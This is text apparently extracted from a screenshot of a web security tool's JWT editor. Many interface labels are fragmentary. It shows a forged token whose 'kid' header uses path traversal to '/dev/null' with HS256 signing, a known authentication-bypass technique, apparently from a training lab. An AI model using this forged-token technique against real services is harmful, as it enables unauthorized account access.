 1 ×
2 ×
+
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
JSON Web Token
\n
Pretty
Raw
Hex
Render
JWT
1 - eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJsdWthQGN5YmVyc2VjLXJlc2 ...
Serialized JWT
3SKJYIFnGIu1_
2pJjTY6wcqqdYYyOuqaTFJhMZF6IqoaiydDUirOrj35l45B7eH0UXNZmJN9J7RJlF9NQtkRUZxcMH6aZ-0Fk_
toN8mY9hQTUlPlXzYb4CTE1C6wJEIZ-mUSOwqpzL2rUxQiMzul9PGZ0pGohJ2xe_
YwvE5pQfbSBb7JR7v4lBnpWTtrRim5KcfetxAg
Copy
Decrypt
Ve
JWS
JWE
Header
{
"alg": "HS256",
"kid": "../../../../../../../../../dev/null"
}
Format J
Compa
Signing Key
60e2464f-1bdd-408e-bad9-48f746bf8a48 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
Payload
{
"sub": "admin@example.com",
"role": "user",
"iat": 1674242145,
"exp": 1674846945
}
Format JSON
Compact JSON
Signature
9A A7 B4 9A 7C 59 6B E3 F7 E5 27 ED 0D 2D DA DD
45 9C 95 D3 A2 BA 99 E4 48 1B 08 E0 44 CD B6 E7
EC B0 83 CE B1 DC E2 68 DC 6B 3C 1C 2A F9 35 BE
D6 DD 2A 92 40 5C 7C 9E 14 BE BF 5D 8E FB F6 DE
B8 29 61 3E 8A 76 5F 96 9B A1 D3 33 18 90 4C 70
DA DF 66 C2 8C 58 43 1A 01 9D 5E 97 16 49 85 B4
B5 67 92 DE 94 7D E6 9D 4B DB FD D2 28 96 08 16
71 88 BB 5F F6 A4 98 D3 63 AC 1C AA A7 58 63 23
AE A9 A4 C5 26 13 19 17 A2 2A A1 A8 B2 74 35 22
AC EA E3 DF 99 78 E4 1E DE 1F 45 17 35 99 89 37
D2 7B 44 99 45 F4 D4 2D 91 15 19 C5 C3 07 E9 A6
Attack
Sign
Encrypt
?
Search...